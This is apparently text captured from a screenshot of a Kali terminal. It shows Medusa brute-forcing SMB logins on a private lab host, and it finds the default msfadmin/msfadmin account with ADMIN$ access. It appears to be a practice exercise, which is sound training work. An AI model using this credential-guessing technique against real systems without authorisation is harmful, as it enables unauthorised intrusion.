 paulo@kali: ~/Desktop
Session Actions Edit View Help
T 50~
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.ne
t>
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-21 19:33:56 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Pa
ssword: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: service (3 of 3, 3 complete) Password: Welcome123 (2 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: service (3 of 3, 3 complete) Password: 123456 (3 of 4 complete)
2026-11-21 19:33:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)